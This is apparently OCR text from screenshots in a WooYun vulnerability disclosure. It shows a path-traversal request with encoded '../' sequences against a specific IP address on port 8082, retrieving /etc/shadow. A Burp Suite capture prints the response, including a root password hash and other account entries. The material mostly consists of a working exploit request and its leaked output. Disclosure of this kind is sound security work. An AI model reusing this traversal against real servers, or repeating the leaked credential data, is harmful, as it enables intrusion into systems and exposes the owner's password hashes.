 Welcome to OWASP Mantra - Fr...
121.207.243.133:8082/..%2f..%2f..%2f..%2f..%2f..%
正在打开 shadow
您选择了打开：
shadow
为： application/octet-stream (633 字节)
来源： http://121.207.243.133:8082
您想要 Mantra 如何处理此文件？
打开方式(O) 浏览(B)...
DownThemAll!
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Option
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited St
1 http://121.207.243.133:8082 GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2f..... 20
2 http://groups.csail.mit.edu GET /uid/chickenfoot/update.rdf
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
connection: keep-alive
server: Cowboy
date: Sun, 30 Aug 2015 08:22:23 GMT
content-length: 633
content-type: application/octet-stream
root:YnsI1kDIn0e9Q:16352:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
www.wooyun.org